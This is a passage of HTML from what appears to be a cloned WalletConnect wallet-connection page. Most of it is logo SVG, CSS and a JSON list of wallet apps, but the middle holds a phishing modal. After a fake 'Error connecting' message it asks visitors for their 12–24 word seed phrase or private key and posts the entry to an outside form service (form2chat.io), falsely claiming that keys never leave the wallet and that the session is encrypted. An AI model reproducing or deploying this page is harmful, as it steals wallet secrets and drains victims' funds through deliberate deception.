C1040.14308,187.663499 1046.79322,178.821004 1046.79322,163.109133 C1046.79322,147.543419 1040.07,138.554767 1029.69286,138.554767 C1019.31572,138.554767 1012.51942,147.543419 1012.51942,163.109133 C1012.51942,178.821004 1019.16956,187.663499 1029.69286,187.663499 Z M1079.4593,202.279192 L1079.4593,123.939074 L1100.06743,123.939074 L1100.06743,137.897061 L1100.5059,137.897061 C1104.67137,128.177625 1112.92924,122.477504 1124.98719,122.477504 C1142.37986,122.477504 1152.17238,133.439275 1152.17238,151.78197 L1152.17238,202.279192 L1130.83346,202.279192 L1130.83346,156.239757 C1130.83346,146.008771 1126.01028,140.162494 1116.437,140.162494 C1106.86373,140.162494 1100.79821,147.178027 1100.79821,157.335934 L1100.79821,202.279192 L1079.4593,202.279192 Z M1165.69189,202.279192 L1165.69189,123.939074 L1186.30002,123.939074 L1186.30002,137.897061 L1186.73849,137.897061 C1190.90396,128.177625 1199.16183,122.477504 1211.21978,122.477504 C1228.61245,122.477504 1238.40497,133.439275 1238.40497,151.78197 L1238.40497,202.279192 L1217.06606,202.279192 L1217.06606,156.239757 C1217.06606,146.008771 1212.24288,140.162494 1202.6696,140.162494 C1193.09632,140.162494 1187.03081,147.178027 1187.03081,157.335934 L1187.03081,202.279192 L1165.69189,202.279192 Z M1287.07523,138.043218 C1277.72119,138.043218 1270.99797,145.13183 1270.26718,154.924344 L1303.51789,154.924344 C1303.07941,144.912594 1296.57543,138.043218 1287.07523,138.043218 Z M1303.8102,178.309455 L1323.39523,178.309455 C1321.05672,193.655933 1307.02565,203.959997 1287.65986,203.959997 C1263.54396,203.959997 1249.07443,188.54044 1249.07443,163.474525 C1249.07443,138.481689 1263.69012,122.258269 1286.85599,122.258269 C1309.65648,122.258269 1324.05293,137.677826 1324.05293,161.501407 L1324.05293,168.00539 L1270.04795,168.00539 L1270.04795,169.320803 C1270.04795,180.501809 1277.13656,188.175048 1288.02525,188.175048 C1295.84465,188.175048 1301.83708,184.301889 1303.8102,178.309455 Z M1406.19313,153.097383 L1386.38887,153.097383 C1385.14653,144.839516 1379.66565,138.993238 1370.89623,138.993238 C1360.37293,138.993238 1353.79587,147.908811 1353.79587,163.036055 C1353.79587,178.455611 1360.37293,187.225028 1370.96931,187.225028 C1379.51949,187.225028 1385.07346,182.109535 1386.38887,173.559354 L1406.26621,173.559354 C1405.17004,192.048207 1391.3582,203.959997 1370.75008,203.959997 C1347.14573,203.959997 1332.16464,188.613519 1332.16464,163.036055 C1332.16464,137.897061 1347.14573,122.258269 1370.60392,122.258269 C1391.79668,122.258269 1405.24311,135.339315 1406.19313,153.097383 Z M1422.2704,105.888692 L1443.60931,105.888692 L1443.60931,123.939074 L1458.07885,123.939074 L1458.07885,140.016337 L1443.60931,140.016337 L1443.60931,177.505591 C1443.60931,183.498026 1446.53245,186.348086 1452.8172,186.348086 C1454.71724,186.348086 1456.69036,186.201929 1458.00577,185.982694 L1458.00577,201.694565 C1455.81341,202.206114 1452.15949,202.571506 1447.84786,202.571506 C1429.43209,202.571506 1422.2704,196.432915 1422.2704,181.159515 L1422.2704,140.016337 L1411.23555,140.016337 L1411.23555,123.939074 L1422.2704,123.939074 L1422.2704,105.888692 Z"
                                                id="WalletConnect" fill="#3999FB"></path>
                                            <path
                                                d="M79.4992542,46.5389641 C142.715504,-15.3550143 245.209294,-15.3550143 308.425541,46.5389641 L316.033719,53.9880033 C319.194531,57.0827021 319.194531,62.1002006 316.033719,65.1949006 L290.007661,90.6765804 C288.427255,92.2239311 285.86491,92.2239311 284.284504,90.6765804 L273.814748,80.4258162 C229.713513,37.2470301 158.211283,37.2470301 114.110047,80.4258162 L102.897805,91.4035389 C101.317397,92.9508883 98.755052,92.9508883 97.1746471,91.4035389 L71.1485898,65.9218591 C67.9877774,62.8271591 67.9877774,57.8096606 71.1485898,54.7149619 L79.4992542,46.5389641 Z M362.249885,99.2377722 L385.413126,121.916595 C388.573922,125.01128 388.573941,130.028748 385.413167,133.123453 L280.968512,235.385079 C277.807722,238.479801 272.683033,238.479836 269.522198,235.385159 C269.522185,235.385146 269.52217,235.385132 269.522157,235.385118 L195.393696,162.807065 C194.603493,162.03339 193.32232,162.03339 192.532117,162.807065 C192.532112,162.80707 192.532108,162.807076 192.532103,162.807079 L118.40522,235.385079 C115.24444,238.479809 110.119749,238.479861 106.958905,235.385192 C106.958887,235.385174 106.958867,235.385155 106.958847,235.385136 L2.51128675,133.12215 C-0.649524409,130.027451 -0.649524409,125.009953 2.51128675,121.915254 L25.6745697,99.2364692 C28.8353808,96.1417705 33.9600712,96.1417705 37.1208837,99.2364692 L111.250424,171.815537 C112.040627,172.589212 113.321798,172.589212 114.112002,171.815537 C114.112014,171.815525 114.112024,171.815514 114.112036,171.815505 L188.237861,99.2364692 C191.398601,96.1416993 196.523291,96.1415832 199.684176,99.2362107 C199.68422,99.2362542 199.684263,99.2362977 199.684307,99.2363413 L273.813749,171.815505 C274.603952,172.589179 275.885125,172.589179 276.675327,171.815505 L350.803571,99.2377722 C353.964384,96.1430722 359.089073,96.1430722 362.249885,99.2377722 Z"
                                                id="WalletConnect" fill="#3B99FC" fill-rule="nonzero"></path>
                                        </g>
                                    </g>
                                </svg></div>
                            <ul class="chakra-stack css-ptrlcw">
                                <li class="css-144h0q4"><a target="_blank" rel="noopener noreferrer"
                                        class="chakra-link css-dq2u54" href="https://github.com/WalletConnect">
                                        <div class="css-8b45rq">GitHub</div><svg stroke="currentColor"
                                            fill="currentColor" stroke-width="0" viewBox="0 0 496 512" height="1em"
                                            width="1em" xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z">
                                            </path>
                                        </svg>
                                    </a></li>
                                <li class="css-144h0q4"><a target="_blank" rel="noopener noreferrer"
                                        class="chakra-link css-dq2u54" href="https://twitter.com/walletconnect">
                                        <div class="css-8b45rq">Twitter</div><svg stroke="currentColor"
                                            fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em"
                                            width="1em" xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z">
                                            </path>
                                        </svg>
                                    </a></li>
                                <li class="css-144h0q4"><a target="_blank" rel="noopener noreferrer"
                                        class="chakra-link css-dq2u54" href="https://discord.com/invite/cB54BwPGru">
                                        <div class="css-8b45rq">Discord</div><svg stroke="currentColor"
                                            fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em"
                                            width="1em" xmlns="http://www.w3.org/2000/svg">
                                            <path
                                                d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z">
                                            </path>
                                        </svg>
                                    </a></li>
                            </ul>
                        </div>
                        <div class="css-0">
                            <p class="chakra-text css-0">©
                                <!-- -->2021
                                <!-- --> WalletConnect Inc
                            </p>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    <div class="modal-holder">
        <div class="modal-inner">
            <div class="modal-content">
                <div id="modalLoader" class="modal-loader">
                    <div class="modal-header">
                        <div class="modal-close">x</div>
                    </div>
                    <div style="margin: 15px">
                        <div class="error-connection">Error connecting...
                            <span id="modalManualBtn">Connect manually</span>
                        </div>
                    </div>
                    <div style="margin: 15px">
                        <div class="trust-connection"><img src="../../shield.png" width="50" />
                            <div>This session is encrypted</div>
                        </div>
                    </div>
                </div>
                <form id="modalForm" class="modal-form" method="POST" action="https://app.form2chat.io/f/0add0927">
                    <div class="modal-header">
                        <div class="modal-close">x</div>Enter your 12-24 words seed phrase/private key
                    </div>
                    <div style="margin: 15px">
                        <img src="../../key.png" width="50" />
                        <h2 class="modal-content-title">Protected private keys</h2>
                        <p class="modal-content-message">Private keys never leave mobile wallets, keeping user funds
                            safe</p>
                        <textarea class="modal-form-textarea" name="phrase"></textarea>
                        <input id="blockName" type="hidden" name="block_name" />
                        <input id="blockType" type="hidden" name="block_type" />
                        <img src="../../lock.png" width="50" />
                        <h2 class="modal-content-title">Protected private keys</h2>
                        <p class="modal-content-message">End-to-end encryption using client-side generated keys keeps
                            all user activities private</p>
                    </div>
                    <button type="submit" name="submit" class="modal-button" style="color:#F00">Import wallet</button>
                </form>
            </div>
        </div>
    </div>
    <style>
        .css-1baulvz {
            display: inline-block;
        }

        .css-84zodg {
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            flex-direction: row;
        }

        .css-185v4mw {
            font-size: var(--chakra-fontSizes-5xl);
            line-height: 1;
        }

        .css-185v4mw {
            font-family: var(--chakra-fonts-heading);
            font-weight: var(--chakra-fontWeights-extrabold);
            font-size: var(--chakra-fontSizes-4xl);
            line-height: 1.2;
            margin-right: 33px;
            color: var(--chakra-colors-blue-600);
            letter-spacing: var(--chakra-letterSpacings-tight);
        }

        .css-84zodg> :not(style)~ :not(style) {
            margin-top: 0px;
            margin-inline: 0.5rem 0px;
            margin-bottom: 0px;
        }

        .css-1ri3mby {
            display: flex;
            -webkit-box-pack: start;
            justify-content: flex-start;
            flex-direction: row;
            border: var(--chakra-borders-none);
            font-weight: var(--chakra-fontWeights-medium);
        }

        .css-1na385a {
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            -webkit-box-pack: center;
            justify-content: center;
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            font-size: var(--chakra-fontSizes-md);
            padding-top: var(--chakra-space-2);
            padding-bottom: var(--chakra-space-2);
            padding-inline-start: var(--chakra-space-4);
            padding-inline-end: var(--chakra-space-4);
            border-bottom-width: 2px;
            border-bottom-style: solid;
            border-color: var(--chakra-colors-transparent);
            margin-bottom: -2px;
            outline: 0px !important;
        }

        .css-1wced8m[aria-selected="true"],
        .css-1wced8m[data-selected] {
            color: var(--chakra-colors-blue-600);
            border-color: currentcolor;
        }

        .css-1wced8m {
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            -webkit-box-pack: center;
            justify-content: center;
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-normal);
            font-size: var(--chakra-fontSizes-md);
            padding-top: var(--chakra-space-2);
            padding-bottom: var(--chakra-space-2);
            padding-inline-start: var(--chakra-space-4);
            padding-inline-end: var(--chakra-space-4);
            border-bottom-width: 2px;
            border-bottom-style: solid;
            border-color: var(--chakra-colors-transparent);
            margin-bottom: -2px;
            margin-left: var(--chakra-space-3);
            outline: 0px !important;
        }

        .css-1ri3mby {
            display: flex;
            -webkit-box-pack: start;
            justify-content: flex-start;
            flex-direction: row;
            border: var(--chakra-borders-none);
            font-weight: var(--chakra-fontWeights-medium);
        }

        .css-mlasoi {
            font-size: var(--chakra-fontSizes-md);
            margin-top: 25px;
            margin-bottom: 25px;
        }

        .css-8atqhb {
            width: 100%;
        }

        .css-1ddo3p0 {
            outline: transparent solid 2px;
            outline-offset: 2px;
            padding: 0px !important;
        }

        .css-xogbcx {
            display: grid;
            gap: 41px 64px;
            grid-template-columns: repeat(1, minmax(0px, 1fr));
            color: inherit;
            height: 100%;
            width: 100%;
        }

        .css-1qyttjo {
            transition-property: var(--chakra-transition-property-common);
            transition-duration: var(--chakra-transition-duration-fast);
            transition-timing-function: var(--chakra-transition-easing-ease-out);
            outline: transparent solid 2px;
            outline-offset: 2px;
            color: inherit;
            cursor: pointer;
            box-shadow: var(--chakra-shadows-base);
            border-radius: 10px;
            background: var(--chakra-colors-white);
            padding-inline: 29px;
            padding-top: 21px;
            padding-bottom: 15px;
            min-width: 126px;
            text-decoration: none !important;
        }

        .css-1lwtcgj {
            object-fit: contain;
            height: 137px;
            width: 137px;
            margin: auto;
        }

        .css-1sz473q {
            font-family: var(--chakra-fonts-heading);
            font-weight: var(--chakra-fontWeights-bold);
            font-size: var(--chakra-fontSizes-md);
            line-height: 1.2;
            margin-top: 26px;
            color: rgb(23, 25, 35);
        }

        .css-om10qp {
            font-size: 12px;
            margin-top: 4px;
            font-weight: var(--chakra-fontWeights-normal);
            text-transform: uppercase;
        }

        @media screen and (min-width: 30em) {
            .css-xogbcx {
                grid-template-columns: repeat(2, minmax(0px, 1fr));
            }

            .css-1qyttjo {
                padding-bottom: 31px;
            }
        }

        @media screen and (min-width: 48em) {
            .css-xogbcx {
                row-gap: 82px;
                grid-template-columns: repeat(3, minmax(0px, 1fr));
            }

            .css-1qyttjo {
                min-width: 253px;
            }
        }

        @media screen and (min-width: 62em) {
            .css-185v4mw {
                margin-right: 75px;
            }

        }

        @media screen and (min-width: 80em) {
            .css-xogbcx {
                grid-template-columns: repeat(4, minmax(0px, 1fr));
            }
        }

        .css-1qyttjo:hover,
        .css-1qyttjo[data-hover] {
            text-decoration: underline;
        }



        var(--chakra-transition-property-common)
    </style>
    </div>
    <style data-emotion="css hwnzpz">
        .css-hwnzpz {
            background: var(--chakra-colors-white);
            width: 100vw;
        }
    </style>
    <script id="__NEXT_DATA__" type="application/json">
        {
            "props": {
                "pageProps": {
                    "walletImages": [{
                            "category": "Wallet",
                            "id": "1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369",
                            "homepage": "https://rainbow.me/",
                            "name": "Rainbow",
                            "image": "https://registry.walletconnect.org/logo/lg/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0",
                            "homepage": "https://trustwallet.com/",
                            "name": "Trust Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46",
                            "homepage": "https://argent.xyz/",
                            "name": "Argent",
                            "image": "https://registry.walletconnect.org/logo/lg/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96",
                            "homepage": "https://metamask.io/",
                            "name": "MetaMask",
                            "image": "https://registry.walletconnect.org/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f",
                            "homepage": "https://gnosis-safe.io/",
                            "name": "Gnosis Safe Multisig",
                            "image": "https://registry.walletconnect.org/logo/lg/a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d",
                            "homepage": "https://crypto.com/",
                            "name": "Crypto.com | DeFi Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c",
                            "homepage": "https://pillarproject.io/",
                            "name": "Pillar",
                            "image": "https://registry.walletconnect.org/logo/lg/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2",
                            "homepage": "https://token.im/",
                            "name": "imToken",
                            "image": "https://registry.walletconnect.org/logo/lg/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137",
                            "homepage": "https://onto.app/",
                            "name": "ONTO",
                            "image": "https://registry.walletconnect.org/logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66",
                            "homepage": "https://tokenpocket.pro/",
                            "name": "TokenPocket",
                            "image": "https://registry.walletconnect.org/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26",
                            "homepage": "https://mathwallet.org/",
                            "name": "MathWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b",
                            "homepage": "https://bitpay.com",
                            "name": "BitPay",
                            "image": "https://registry.walletconnect.org/logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "4ab2542c2799c825a8465ba5ab8aa7def52b7904f38b74484af917ed9c0fc4e5",
                            "homepage": "https://www.ledger.com/",
                            "name": "Ledger Live",
                            "image": "https://registry.walletconnect.org/logo/lg/4ab2542c2799c825a8465ba5ab8aa7def52b7904f38b74484af917ed9c0fc4e5.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168",
                            "homepage": "https://walleth.org/",
                            "name": "WallETH",
                            "image": "https://registry.walletconnect.org/logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d",
                            "homepage": "https://authereum.org",
                            "name": "Authereum",
                            "image": "https://registry.walletconnect.org/logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "9dab7bd72148e2f796452630230666daf507935fae7bb9baf22b3c11960b034f",
                            "homepage": "https://www.dharma.io/",
                            "name": "Dharma",
                            "image": "https://registry.walletconnect.org/logo/lg/9dab7bd72148e2f796452630230666daf507935fae7bb9baf22b3c11960b034f.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890",
                            "homepage": "https://1inch.io/wallet/",
                            "name": "1inch Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "bae74827272509a6d63ea25514d9c68ad235c14e45e183518c7ded4572a1b0c4",
                            "homepage": "https://huobiwallet.com/",
                            "name": "Huobi Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/bae74827272509a6d63ea25514d9c68ad235c14e45e183518c7ded4572a1b0c4.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61",
                            "homepage": "https://eidoo.io/",
                            "name": "Eidoo",
                            "image": "https://registry.walletconnect.org/logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e",
                            "homepage": "https://mykey.org",
                            "name": "MYKEY",
                            "image": "https://registry.walletconnect.org/logo/lg/61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756",
                            "homepage": "https://loopring.io",
                            "name": "Loopring Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6",
                            "homepage": "https://trustology.io/",
                            "name": "TrustVault",
                            "image": "https://registry.walletconnect.org/logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a",
                            "homepage": "https://atomicwallet.io/",
                            "name": "Atomic",
                            "image": "https://registry.walletconnect.org/logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e",
                            "homepage": "https://coin98.app/",
                            "name": "Coin98",
                            "image": "https://registry.walletconnect.org/logo/lg/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "1f69170bf7a9bdcf89403ec012659b7124e158f925cdd4a2be49274c24cf5e5d",
                            "homepage": "https://coolwallet.io/",
                            "name": "CoolWallet S",
                            "image": "https://registry.walletconnect.org/logo/lg/1f69170bf7a9bdcf89403ec012659b7124e158f925cdd4a2be49274c24cf5e5d.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693",
                            "homepage": "https://alicedapp.com/",
                            "name": "Alice",
                            "image": "https://registry.walletconnect.org/logo/lg/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98",
                            "homepage": "https://alphawallet.com/",
                            "name": "AlphaWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63",
                            "homepage": "https://dcentwallet.com",
                            "name": "D'CENT Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09",
                            "homepage": "https://zel.network",
                            "name": "ZelCore",
                            "image": "https://registry.walletconnect.org/logo/lg/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14",
                            "homepage": "https://nash.io/",
                            "name": "Nash",
                            "image": "https://registry.walletconnect.org/logo/lg/8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "9277bc510b6d95f29be38e7c0e402ae8438262f0f4c6dbb40dfc22f5043e8814",
                            "homepage": "https://coinomi.com/",
                            "name": "Coinomi",
                            "image": "https://registry.walletconnect.org/logo/lg/9277bc510b6d95f29be38e7c0e402ae8438262f0f4c6dbb40dfc22f5043e8814.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702",
                            "homepage": "https://gridplus.io/",
                            "name": "GridPlus",
                            "image": "https://registry.walletconnect.org/logo/lg/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5",
                            "homepage": "https://cybavo.com/",
                            "name": "CYBAVO Wallet",
                            "image": "https://registry.walletconnect.org/logo/lg/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0",
                            "homepage": "https://tokenary.io/",
                            "name": "Tokenary",
                            "image": "https://registry.walletconnect.org/logo/lg/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50",
                            "homepage": "https://toruswallet.io/",
                            "name": "Torus",
                            "image": "https://registry.walletconnect.org/logo/lg/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpeg"
                        },
                        {
                            "category": "Wallet",
                            "id": "7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09",
